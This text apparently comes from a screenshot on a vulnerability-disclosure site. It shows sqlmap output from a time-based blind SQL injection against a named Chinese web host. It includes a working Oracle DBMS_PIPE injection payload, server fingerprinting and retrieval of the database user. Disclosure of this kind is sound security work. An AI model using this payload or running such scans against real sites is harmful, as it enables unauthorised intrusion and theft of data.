 管理员: sqlmap
Title: Oracle AND time-based blind
Payload: ClassID=01' AND 9838=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(65)||CH
R(66)||CHR(85),5) AND 'MHeT'='MHeT
---
[00:36:53] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[00:36:53] [INFO] fetching current user
[00:36:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:36:53] [INFO] retrieved:
[00:36:54] [WARNING] reflective value(s) found and filtering out
SCOTT
current user:    'SCOTT'
[00:37:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zichan.zfjy.cn'
[*] shutting down at 00:37:01
D:\Python27\sqlmap>
www.wooyun.org